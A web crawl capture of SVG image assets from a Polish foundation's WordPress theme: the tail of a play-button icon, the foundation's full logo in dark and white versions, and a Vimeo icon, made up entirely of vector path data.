	<path class="st0" d="M339,243.3l-120-75c-4.6-2.9-10.5-3-15.2-0.4c-4.8,2.6-7.7,7.7-7.7,13.1v150c0,5.5,3,10.5,7.7,13.1
		c2.3,1.3,4.8,1.9,7.3,1.9c2.8,0,5.5-0.8,7.9-2.3l120-75c4.4-2.7,7-7.5,7-12.7S343.3,246,339,243.3L339,243.3z M226,303.9v-95.9
		l76.7,47.9L226,303.9z"/>
	<path class="st0" d="M437,61H75C33.6,61,0,94.6,0,136v240c0,41.4,33.6,75,75,75h362c41.4,0,75-33.6,75-75V136
		C512,94.6,478.4,61,437,61z M482,376c0,24.8-20.2,45-45,45H75c-24.8,0-45-20.2-45-45V136c0-24.8,20.2-45,45-45h362
		c24.8,0,45,20.2,45,45V376z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/logo-full.svg
body_size: 2246
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 428.8 139.8" style="enable-background:new 0 0 428.8 139.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1D1B;}
</style>
<g>
	<g>
		<path d="M63,29.4C57.8,25.8,50.8,24,41.9,24c-8.4,0-15.4,2.1-20.9,6.4c-5.5,4.2-9.5,9.8-12.1,16.7C7.5,51,6.5,55,5.8,59.3h18.5
			c0-0.2,0.1-0.4,0.1-0.5c1.3-6.8,3.4-11.8,6.2-15.3c2.9-3.4,6.7-5.1,11.6-5.1c3.3,0,5.8,0.8,7.6,2.5c1.8,1.6,2.7,4,2.7,7.1
			c0,0.7-0.1,1.8-0.3,3.4h17.9c0.3-2,0.5-4.1,0.5-6.2C70.7,38.3,68.1,33,63,29.4z"/>
		<path d="M131.9,28.5c-3.6-2.9-8.3-4.4-14-4.4c-4.1,0-8,0.9-11.6,2.7c-3.7,1.8-6.8,4.1-9.4,6.8h-0.9L101.8,0H84L73.6,59.3h17.9
			l0.2-0.9c1-6,3.2-10.6,6.6-13.8c3.3-3.2,7.3-4.8,11.9-4.8c5.8,0,8.7,2.8,8.7,8.4c0,1-0.3,3.1-0.8,6.2l-0.9,4.8H135l1.1-6
			c0.9-4.6,1.3-8.3,1.3-11C137.4,36,135.6,31.4,131.9,28.5z"/>
		<path d="M239,28.5c-3.3-2.9-7.8-4.4-13.4-4.4c-8,0-15.1,3.6-21.4,10.8h-1c-1.1-3.6-3.1-6.3-6-8.1c-2.9-1.8-6.5-2.7-10.7-2.7
			c-7.6,0-14.5,3.6-20.7,10.8h-0.9v-9.2h-14.9l-6,33.7h17.9l0.4-2.2c0.9-4.9,2.7-9.1,5.5-12.3c2.8-3.3,6-4.9,9.6-4.9
			c5.5,0,8.2,2.7,8.2,8.1c0,1.1-0.3,3.3-0.8,6.6l-0.9,4.8h17.9l0.4-2.2c0.9-5,2.7-9.2,5.4-12.4c2.7-3.2,5.9-4.9,9.6-4.9
			c5.5,0,8.2,2.7,8.2,8.1c0,1.1-0.3,3.3-0.8,6.6l-0.9,4.8h18l1.1-6c0.9-4.6,1.3-8.2,1.3-10.9C243.9,36.1,242.2,31.4,239,28.5z"/>
		<path d="M358.3,24.6c-1.5-0.3-3.2-0.5-5-0.5c-3.9,0-7.1,1.1-9.5,3.3c-2.4,2.2-4.7,5.3-6.9,9.4H336v-11h-14.7l-6,33.7h17.9
			c1.2-5.6,3.2-9.8,6.1-12.7c3.2-3.2,7.6-4.7,13.5-4.7h4.9l2.9-16.6C360.5,25.1,359.8,24.9,358.3,24.6z"/>
		<path d="M413.7,25.6l-4,7.9h-0.8c-2.1-3.1-4.7-5.5-7.8-7.1c-3.1-1.6-7-2.4-11.6-2.4c-6.8,0-12.6,2.3-17.2,7
			c-4.6,4.6-8,10.4-10.1,17.2c-1.2,3.7-2,7.4-2.6,11.1h18.5c0.2-1.4,0.5-2.9,0.9-4.3c1-4.3,2.9-8.1,5.5-11.2
			c2.6-3.2,6.1-4.7,10.4-4.7c7.3,0,10.9,4.4,10.9,13.1c0,2.3-0.2,4.7-0.7,7.2h17.8c0.1-0.8,0.3-1.6,0.4-2.5l5.5-31.2H413.7z"/>
		<path d="M290.8,60.2c-1,6-3.2,10.6-6.6,13.8c-3.3,3.2-7.3,4.8-11.9,4.8c-5.8,0-8.7-2.8-8.7-8.4c0-1,0.3-3.1,0.8-6.2l0.8-4.7h-17.9
			l-1,5.8c-1,5.1-1.4,8.8-1.4,11c0,6.2,1.8,10.8,5.5,13.8c3.7,2.9,8.4,4.4,14.1,4.4c4.4,0,8.6-1,12.7-3.1c4-2,7.3-4.6,9.8-7.7h0.9
			V93h14.9l5.9-33.5H291L290.8,60.2z"/>
	</g>
	<g>
		<path class="st0" d="M2.3,126.6h9.4l-0.4,2.3H4.6l-0.6,3.2h6l-0.4,2.3h-6l-0.9,5.1H0L2.3,126.6z"/>
		<path class="st0" d="M17.7,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c0,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8H29l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C19.8,139.8,18.5,139.5,17.7,138.8z"/>
		<path class="st0" d="M36.1,126.6h2.7l3.7,7.4c0.1,0.2,0.2,0.4,0.3,0.7c0.1,0.3,0.2,0.4,0.2,0.5h0.1l0.2-1.1l1.3-7.5h2.7l-2.3,13
			h-2.7l-3.7-7.4c-0.1-0.3-0.3-0.5-0.4-0.8c-0.1-0.2-0.2-0.4-0.2-0.4h-0.1c0,0.1,0,0.2-0.1,0.5c0,0.2-0.1,0.4-0.1,0.7l-1.3,7.5h-2.7
			L36.1,126.6z"/>
		<path class="st0" d="M54.4,126.6h5.2c1.8,0,3.1,0.4,4,1.3c0.9,0.9,1.4,2.1,1.4,3.8c0,1.2-0.2,2.3-0.5,3.3c-0.4,1-0.9,1.9-1.6,2.6
			c-0.6,0.6-1.3,1.1-2.2,1.5c-0.9,0.3-1.8,0.5-2.9,0.5h-5.8L54.4,126.6z M57.7,137.3c1.2,0,2.1-0.3,2.8-1c0.7-0.7,1.2-1.6,1.4-2.9
			c0.1-0.8,0.2-1.4,0.2-1.7c0-0.9-0.2-1.6-0.7-2c-0.5-0.5-1.2-0.7-2.1-0.7h-2.6l-1.5,8.4H57.7z"/>
		<path class="st0" d="M74.8,126.6h3.5l2.8,13h-2.8l-0.5-2.5h-6l-1.4,2.5h-2.9L74.8,126.6z M77.2,134.8l-0.6-3.3
			c0-0.3-0.1-0.7-0.2-1.3c-0.1-0.6-0.2-1-0.2-1.2h-0.1c-0.1,0.2-0.3,0.6-0.6,1.2c-0.3,0.6-0.5,1.1-0.7,1.3l-1.8,3.3H77.2z"/>
		<path class="st0" d="M85.9,134.7c0-1.4,0.2-2.7,0.7-3.9c0.5-1.2,1.2-2.2,2.1-3c0.6-0.5,1.3-0.9,2-1.1c0.8-0.3,1.6-0.4,2.6-0.4
			c1.6,0,2.9,0.3,3.9,1c1,0.7,1.5,1.7,1.5,3c0,0.3,0,0.6-0.1,1h-2.8c0-0.2,0.1-0.4,0.1-0.6c0-0.7-0.2-1.2-0.7-1.6
			c-0.5-0.4-1.1-0.5-1.9-0.5c-1.2,0-2.1,0.4-2.8,1.1c-0.7,0.7-1.2,1.7-1.4,3c-0.2,0.8-0.2,1.5-0.2,1.9c0,1.9,0.9,2.8,2.8,2.8
			c1,0,1.8-0.2,2.5-0.7c0.7-0.5,1.1-1.1,1.2-2h2.7c-0.2,1.1-0.6,2-1.2,2.8c-0.6,0.8-1.4,1.3-2.3,1.7c-0.9,0.4-1.9,0.6-3,0.6
			C87.7,139.8,85.9,138.1,85.9,134.7z"/>
		<path class="st0" d="M102.4,139.1c-0.7-0.5-1.1-1.2-1.1-2.2c0-0.5,0.1-1,0.2-1.7h2.7c-0.1,0.5-0.2,0.9-0.2,1.2
			c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.6,0.3,1.1,0.3c0.6,0,1-0.1,1.3-0.4c0.3-0.3,0.6-0.7,0.6-1.2l1.7-9.3h2.8l-1.6,9.4
			c-0.2,1.3-0.7,2.2-1.5,2.9c-0.8,0.7-1.9,1-3.2,1C104.2,139.8,103.2,139.6,102.4,139.1z"/>
		<path class="st0" d="M122.2,126.6h3.5l2.8,13h-2.8l-0.5-2.5h-6l-1.4,2.5h-2.9L122.2,126.6z M124.7,134.8l-0.6-3.3
			c0-0.3-0.1-0.7-0.2-1.3c-0.1-0.6-0.2-1-0.2-1.2h-0.1c-0.1,0.2-0.3,0.6-0.6,1.2c-0.3,0.6-0.5,1.1-0.7,1.3l-1.8,3.3H124.7z"/>
		<path class="st0" d="M144.6,126.6h2.8l-1.1,6.1l6.8-6.1h3.6l-6,5.3l3.8,7.7h-3.1l-2.8-5.8l-2.9,2.3l-0.6,3.5h-2.8L144.6,126.6z"/>
		<path class="st0" d="M161.7,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c-0.1,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8h2.8l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C163.9,139.8,162.6,139.5,161.7,138.8z"/>
		<path class="st0" d="M180.1,126.6h2.8l-1.9,10.6h7l-0.4,2.4h-9.8L180.1,126.6z"/>
		<path class="st0" d="M195.9,128.9h-4l0.4-2.4h10.8l-0.4,2.4h-4l-1.9,10.6H194L195.9,128.9z"/>
		<path class="st0" d="M209.2,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c0,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8h2.8l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C211.4,139.8,210.1,139.5,209.2,138.8z"/>
		<path class="st0" d="M228,126.6h6c1.6,0,2.7,0.3,3.5,0.9c0.8,0.6,1.2,1.5,1.2,2.7c0,1.1-0.3,1.9-0.8,2.7c-0.6,0.7-1.3,1.2-2.2,1.5
			l1.7,5.3h-2.9l-1.4-4.9h-3.7l-0.9,4.9h-2.8L228,126.6z M233.6,132.4c0.7,0,1.3-0.2,1.6-0.6c0.4-0.4,0.6-0.9,0.6-1.5
			c0-0.5-0.1-0.8-0.4-1.1c-0.3-0.3-0.7-0.4-1.3-0.4h-3.7l-0.6,3.5H233.6z"/>
		<path class="st0" d="M246.8,134.3l-3.6-7.8h2.8l2.4,5.3h0.1l4.3-5.3h3l-6.3,7.8l-0.9,5.3h-2.8L246.8,134.3z"/>
		<path class="st0" d="M269.6,126.6h2.6l0.6,8c0,0.4,0,0.7,0,1.1c0,0.4,0,0.6,0,0.8h0.1c0-0.1,0.1-0.4,0.2-0.8
			c0.1-0.4,0.2-0.7,0.3-1l3.3-8h3.3l0.5,8c0,0.3,0,0.7,0,1.1c0,0.4,0,0.6,0,0.8h0.1c0-0.1,0.1-0.4,0.2-0.8c0.1-0.4,0.2-0.8,0.3-1
			l3.3-8h2.8l-5.8,13h-3.1l-0.6-8.3c0-0.4,0-0.8,0-1.1c0-0.4,0-0.6,0-0.7h-0.1c0,0.1-0.1,0.4-0.2,0.9c-0.1,0.4-0.2,0.8-0.3,1
			l-3.6,8.3h-3.1L269.6,126.6z"/>
		<path class="st0" d="M293,126.6h2.8l-2.3,13h-2.8L293,126.6z"/>
		<path class="st0" d="M301,138.3l8-9.4h-5.9l0.4-2.3h10.1l-0.2,1.3l-8,9.4h6.5l-0.4,2.3h-10.8L301,138.3z"/>
		<path class="st0" d="M319.3,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c-0.1,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8h2.8l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C321.5,139.8,320.2,139.5,319.3,138.8z"/>
		<path class="st0" d="M340.2,126.6h3.5l2.8,13h-2.8l-0.5-2.5h-6l-1.4,2.5h-2.9L340.2,126.6z M342.7,134.8l-0.6-3.3
			c-0.1-0.3-0.1-0.7-0.2-1.3c-0.1-0.6-0.2-1-0.2-1.2h-0.1c-0.1,0.2-0.3,0.6-0.6,1.2c-0.3,0.6-0.5,1.1-0.7,1.3l-1.8,3.3H342.7z"/>
		<path class="st0" d="M353.7,126.6h2.8l-1.9,10.6h7l-0.4,2.4h-9.8L353.7,126.6z"/>
		<path class="st0" d="M367.7,126.6h2.7l3.7,7.4c0.1,0.2,0.2,0.4,0.3,0.7c0.1,0.3,0.2,0.4,0.2,0.5h0.1l0.2-1.1l1.3-7.5h2.7l-2.3,13
			h-2.7l-3.7-7.4c-0.1-0.3-0.3-0.5-0.4-0.8c-0.1-0.2-0.2-0.4-0.2-0.4h-0.1c0,0.1,0,0.2-0.1,0.5c0,0.2-0.1,0.4-0.1,0.7l-1.3,7.5h-2.7
			L367.7,126.6z"/>
		<path class="st0" d="M386,126.6h10.2l-0.4,2.3h-7.5l-0.5,2.9h6.6l-0.4,2.3h-6.6l-0.5,3.2h7.6l-0.4,2.3h-10.3L386,126.6z"/>
		<path class="st0" d="M400.6,139.1c-0.7-0.5-1.1-1.2-1.1-2.2c0-0.5,0.1-1,0.2-1.7h2.7c-0.1,0.5-0.2,0.9-0.2,1.2
			c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.6,0.3,1.1,0.3c0.6,0,1-0.1,1.3-0.4c0.3-0.3,0.6-0.7,0.6-1.2l1.6-9.3h2.8l-1.7,9.4
			c-0.2,1.3-0.7,2.2-1.5,2.9c-0.8,0.7-1.9,1-3.2,1C402.4,139.8,401.4,139.6,400.6,139.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/vimeo.svg
body_size: 216
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Bold" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 448" style="enable-background:new 0 0 512 448;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M437.3,0.1c-71-2.6-119,38.1-144.3,121.5c13-5.8,25.7-8.4,37.9-8.4c26,0,37.5,14.9,34.4,44.4
	c-1.5,17.9-13,43.9-34.4,78.2c-21.5,34.2-37.6,51.4-48.3,51.4c-32.5,0-52-155.4-58.6-197.8c-9.2-59-33.7-86.6-73.5-82.7
	C113.9,10.1,50.1,75.9,0,120.5l24.1,31.4c22.9-16.3,36.3-24.4,40.1-24.4c39.9,0,59.2,135.8,90.2,236.8
	c20.8,55.7,45.7,83.6,75.8,83.6c48.3,0,107.1-45.7,176.9-137.3c67.3-87.6,102.2-156.7,104.4-207l0.3-0.2C514.6,36,490,1.4,437.3,0.1
	L437.3,0.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/logo-full-white.svg
body_size: 2182
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 428.8 139.8" style="enable-background:new 0 0 428.8 139.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M63,29.4C57.8,25.8,50.8,24,41.9,24c-8.4,0-15.4,2.1-20.9,6.4c-5.5,4.2-9.5,9.8-12.1,16.7
			C7.5,51,6.5,55,5.8,59.3h18.5c0-0.2,0.1-0.4,0.1-0.5c1.3-6.8,3.4-11.8,6.2-15.3c2.9-3.4,6.7-5.1,11.6-5.1c3.3,0,5.8,0.8,7.6,2.5
			c1.8,1.6,2.7,4,2.7,7.1c0,0.7-0.1,1.8-0.3,3.4h17.9c0.3-2,0.5-4.1,0.5-6.2C70.7,38.3,68.1,33,63,29.4z"/>
		<path class="st0" d="M131.9,28.5c-3.6-2.9-8.3-4.4-14-4.4c-4.1,0-8,0.9-11.6,2.7c-3.7,1.8-6.8,4.1-9.4,6.8h-0.9L101.8,0H84
			L73.6,59.3h17.9l0.2-0.9c1-6,3.2-10.6,6.6-13.8c3.3-3.2,7.3-4.8,11.9-4.8c5.8,0,8.7,2.8,8.7,8.4c0,1-0.3,3.1-0.8,6.2l-0.9,4.8H135
			l1.1-6c0.9-4.6,1.3-8.3,1.3-11C137.4,36,135.6,31.4,131.9,28.5z"/>
		<path class="st0" d="M239,28.5c-3.3-2.9-7.8-4.4-13.4-4.4c-8,0-15.1,3.6-21.4,10.8h-1c-1.1-3.6-3.1-6.3-6-8.1
			c-2.9-1.8-6.5-2.7-10.7-2.7c-7.6,0-14.5,3.6-20.7,10.8h-0.9v-9.2h-14.9l-6,33.7h17.9l0.4-2.2c0.9-4.9,2.7-9.1,5.5-12.3
			c2.8-3.3,6-4.9,9.6-4.9c5.5,0,8.2,2.7,8.2,8.1c0,1.1-0.3,3.3-0.8,6.6l-0.9,4.8h17.9l0.4-2.2c0.9-5,2.7-9.2,5.4-12.4
			c2.7-3.2,5.9-4.9,9.6-4.9c5.5,0,8.2,2.7,8.2,8.1c0,1.1-0.3,3.3-0.8,6.6l-0.9,4.8h18l1.1-6c0.9-4.6,1.3-8.2,1.3-10.9
			C243.9,36.1,242.2,31.4,239,28.5z"/>
		<path class="st0" d="M358.3,24.6c-1.5-0.3-3.2-0.5-5-0.5c-3.9,0-7.1,1.1-9.5,3.3c-2.4,2.2-4.7,5.3-6.9,9.4H336v-11h-14.7l-6,33.7
			h17.9c1.2-5.6,3.2-9.8,6.1-12.7c3.2-3.2,7.6-4.7,13.5-4.7h4.9l2.9-16.6C360.5,25.1,359.8,24.9,358.3,24.6z"/>
		<path class="st0" d="M413.7,25.6l-4,7.9h-0.8c-2.1-3.1-4.7-5.5-7.8-7.1c-3.1-1.6-7-2.4-11.6-2.4c-6.8,0-12.6,2.3-17.2,7
			c-4.6,4.6-8,10.4-10.1,17.2c-1.2,3.7-2,7.4-2.6,11.1h18.5c0.2-1.4,0.5-2.9,0.9-4.3c1-4.3,2.9-8.1,5.5-11.2
			c2.6-3.2,6.1-4.7,10.4-4.7c7.3,0,10.9,4.4,10.9,13.1c0,2.3-0.2,4.7-0.7,7.2h17.8c0.1-0.8,0.3-1.6,0.4-2.5l5.5-31.2H413.7z"/>
		<path class="st0" d="M290.8,60.2c-1,6-3.2,10.6-6.6,13.8c-3.3,3.2-7.3,4.8-11.9,4.8c-5.8,0-8.7-2.8-8.7-8.4c0-1,0.3-3.1,0.8-6.2
			l0.8-4.7h-17.9l-1,5.8c-1,5.1-1.4,8.8-1.4,11c0,6.2,1.8,10.8,5.5,13.8c3.7,2.9,8.4,4.4,14.1,4.4c4.4,0,8.6-1,12.7-3.1
			c4-2,7.3-4.6,9.8-7.7h0.9V93h14.9l5.9-33.5H291L290.8,60.2z"/>
	</g>
	<g>
		<path class="st0" d="M2.3,126.6h9.4l-0.4,2.3H4.6l-0.6,3.2h6l-0.4,2.3h-6l-0.9,5.1H0L2.3,126.6z"/>
		<path class="st0" d="M17.7,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c0,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8H29l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C19.8,139.8,18.5,139.5,17.7,138.8z"/>
		<path class="st0" d="M36.1,126.6h2.7l3.7,7.4c0.1,0.2,0.2,0.4,0.3,0.7c0.1,0.3,0.2,0.4,0.2,0.5h0.1l0.2-1.1l1.3-7.5h2.7l-2.3,13
			h-2.7l-3.7-7.4c-0.1-0.3-0.3-0.5-0.4-0.8c-0.1-0.2-0.2-0.4-0.2-0.4h-0.1c0,0.1,0,0.2-0.1,0.5c0,0.2-0.1,0.4-0.1,0.7l-1.3,7.5h-2.7
			L36.1,126.6z"/>
		<path class="st0" d="M54.4,126.6h5.2c1.8,0,3.1,0.4,4,1.3c0.9,0.9,1.4,2.1,1.4,3.8c0,1.2-0.2,2.3-0.5,3.3c-0.4,1-0.9,1.9-1.6,2.6
			c-0.6,0.6-1.3,1.1-2.2,1.5c-0.9,0.3-1.8,0.5-2.9,0.5h-5.8L54.4,126.6z M57.7,137.3c1.2,0,2.1-0.3,2.8-1c0.7-0.7,1.2-1.6,1.4-2.9
			c0.1-0.8,0.2-1.4,0.2-1.7c0-0.9-0.2-1.6-0.7-2c-0.5-0.5-1.2-0.7-2.1-0.7h-2.6l-1.5,8.4H57.7z"/>
		<path class="st0" d="M74.8,126.6h3.5l2.8,13h-2.8l-0.5-2.5h-6l-1.4,2.5h-2.9L74.8,126.6z M77.2,134.8l-0.6-3.3
			c0-0.3-0.1-0.7-0.2-1.3c-0.1-0.6-0.2-1-0.2-1.2h-0.1c-0.1,0.2-0.3,0.6-0.6,1.2c-0.3,0.6-0.5,1.1-0.7,1.3l-1.8,3.3H77.2z"/>
		<path class="st0" d="M85.9,134.7c0-1.4,0.2-2.7,0.7-3.9c0.5-1.2,1.2-2.2,2.1-3c0.6-0.5,1.3-0.9,2-1.1c0.8-0.3,1.6-0.4,2.6-0.4
			c1.6,0,2.9,0.3,3.9,1c1,0.7,1.5,1.7,1.5,3c0,0.3,0,0.6-0.1,1h-2.8c0-0.2,0.1-0.4,0.1-0.6c0-0.7-0.2-1.2-0.7-1.6
			c-0.5-0.4-1.1-0.5-1.9-0.5c-1.2,0-2.1,0.4-2.8,1.1c-0.7,0.7-1.2,1.7-1.4,3c-0.2,0.8-0.2,1.5-0.2,1.9c0,1.9,0.9,2.8,2.8,2.8
			c1,0,1.8-0.2,2.5-0.7c0.7-0.5,1.1-1.1,1.2-2h2.7c-0.2,1.1-0.6,2-1.2,2.8c-0.6,0.8-1.4,1.3-2.3,1.7c-0.9,0.4-1.9,0.6-3,0.6
			C87.7,139.8,85.9,138.1,85.9,134.7z"/>
		<path class="st0" d="M102.4,139.1c-0.7-0.5-1.1-1.2-1.1-2.2c0-0.5,0.1-1,0.2-1.7h2.7c-0.1,0.5-0.2,0.9-0.2,1.2
			c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.6,0.3,1.1,0.3c0.6,0,1-0.1,1.3-0.4c0.3-0.3,0.6-0.7,0.6-1.2l1.7-9.3h2.8l-1.6,9.4
			c-0.2,1.3-0.7,2.2-1.5,2.9c-0.8,0.7-1.9,1-3.2,1C104.2,139.8,103.2,139.6,102.4,139.1z"/>
		<path class="st0" d="M122.2,126.6h3.5l2.8,13h-2.8l-0.5-2.5h-6l-1.4,2.5h-2.9L122.2,126.6z M124.7,134.8l-0.6-3.3
			c0-0.3-0.1-0.7-0.2-1.3c-0.1-0.6-0.2-1-0.2-1.2h-0.1c-0.1,0.2-0.3,0.6-0.6,1.2c-0.3,0.6-0.5,1.1-0.7,1.3l-1.8,3.3H124.7z"/>
		<path class="st0" d="M144.6,126.6h2.8l-1.1,6.1l6.8-6.1h3.6l-6,5.3l3.8,7.7h-3.1l-2.8-5.8l-2.9,2.3l-0.6,3.5h-2.8L144.6,126.6z"/>
		<path class="st0" d="M161.7,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c-0.1,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8h2.8l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C163.9,139.8,162.6,139.5,161.7,138.8z"/>
		<path class="st0" d="M180.1,126.6h2.8l-1.9,10.6h7l-0.4,2.4h-9.8L180.1,126.6z"/>
		<path class="st0" d="M195.9,128.9h-4l0.4-2.4h10.8l-0.4,2.4h-4l-1.9,10.6H194L195.9,128.9z"/>
		<path class="st0" d="M209.2,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c0,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8h2.8l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C211.4,139.8,210.1,139.5,209.2,138.8z"/>
		<path class="st0" d="M228,126.6h6c1.6,0,2.7,0.3,3.5,0.9c0.8,0.6,1.2,1.5,1.2,2.7c0,1.1-0.3,1.9-0.8,2.7c-0.6,0.7-1.3,1.2-2.2,1.5
			l1.7,5.3h-2.9l-1.4-4.9h-3.7l-0.9,4.9h-2.8L228,126.6z M233.6,132.4c0.7,0,1.3-0.2,1.6-0.6c0.4-0.4,0.6-0.9,0.6-1.5
			c0-0.5-0.1-0.8-0.4-1.1c-0.3-0.3-0.7-0.4-1.3-0.4h-3.7l-0.6,3.5H233.6z"/>
		<path class="st0" d="M246.8,134.3l-3.6-7.8h2.8l2.4,5.3h0.1l4.3-5.3h3l-6.3,7.8l-0.9,5.3h-2.8L246.8,134.3z"/>
		<path class="st0" d="M269.6,126.6h2.6l0.6,8c0,0.4,0,0.7,0,1.1c0,0.4,0,0.6,0,0.8h0.1c0-0.1,0.1-0.4,0.2-0.8
			c0.1-0.4,0.2-0.7,0.3-1l3.3-8h3.3l0.5,8c0,0.3,0,0.7,0,1.1c0,0.4,0,0.6,0,0.8h0.1c0-0.1,0.1-0.4,0.2-0.8c0.1-0.4,0.2-0.8,0.3-1
			l3.3-8h2.8l-5.8,13h-3.1l-0.6-8.3c0-0.4,0-0.8,0-1.1c0-0.4,0-0.6,0-0.7h-0.1c0,0.1-0.1,0.4-0.2,0.9c-0.1,0.4-0.2,0.8-0.3,1
			l-3.6,8.3h-3.1L269.6,126.6z"/>
		<path class="st0" d="M293,126.6h2.8l-2.3,13h-2.8L293,126.6z"/>
		<path class="st0" d="M301,138.3l8-9.4h-5.9l0.4-2.3h10.1l-0.2,1.3l-8,9.4h6.5l-0.4,2.3h-10.8L301,138.3z"/>
		<path class="st0" d="M319.3,138.8c-0.9-0.7-1.3-1.7-1.3-3c0-0.4,0-0.8,0.1-1.2l1.4-8h2.8l-1.4,8c-0.1,0.3-0.1,0.6-0.1,0.7
			c0,1.4,0.8,2.1,2.4,2.1c0.9,0,1.6-0.2,2.2-0.7c0.6-0.5,1-1.2,1.1-2.1l1.4-8h2.8l-1.4,8.2c-0.6,3.4-2.6,5.1-6.1,5.1
			C321.5,139.8,320.2,139.5,319.3,138.8z"/>
		<path class="st0" d="M340.2,126.6h3.5l2.8,13h-2.8l-0.5-2.5h-6l-1.4,2.5h-2.9L340.2,126.6z M342.7,134.8l-0.6-3.3
			c-0.1-0.3-0.1-0.7-0.2-1.3c-0.1-0.6-0.2-1-0.2-1.2h-0.1c-0.1,0.2-0.3,0.6-0.6,1.2c-0.3,0.6-0.5,1.1-0.7,1.3l-1.8,3.3H342.7z"/>
		<path class="st0" d="M353.7,126.6h2.8l-1.9,10.6h7l-0.4,2.4h-9.8L353.7,126.6z"/>
		<path class="st0" d="M367.7,126.6h2.7l3.7,7.4c0.1,0.2,0.2,0.4,0.3,0.7c0.1,0.3,0.2,0.4,0.2,0.5h0.1l0.2-1.1l1.3-7.5h2.7l-2.3,13
			h-2.7l-3.7-7.4c-0.1-0.3-0.3-0.5-0.4-0.8c-0.1-0.2-0.2-0.4-0.2-0.4h-0.1c0,0.1,0,0.2-0.1,0.5c0,0.2-0.1,0.4-0.1,0.7l-1.3,7.5h-2.7
			L367.7,126.6z"/>
		<path class="st0" d="M386,126.6h10.2l-0.4,2.3h-7.5l-0.5,2.9h6.6l-0.4,2.3h-6.6l-0.5,3.2h7.6l-0.4,2.3h-10.3L386,126.6z"/>
		<path class="st0" d="M400.6,139.1c-0.7-0.5-1.1-1.2-1.1-2.2c0-0.5,0.1-1,0.2-1.7h2.7c-0.1,0.5-0.2,0.9-0.2,1.2
			c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.6,0.3,1.1,0.3c0.6,0,1-0.1,1.3-0.4c0.3-0.3,0.6-0.7,0.6-1.2l1.6-9.3h2.8l-1.7,9.4
			c-0.2,1.3-0.7,2.2-1.5,2.9c-0.8,0.7-1.9,1-3.2,1C402.4,139.8,401.4,139.6,400.6,139.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
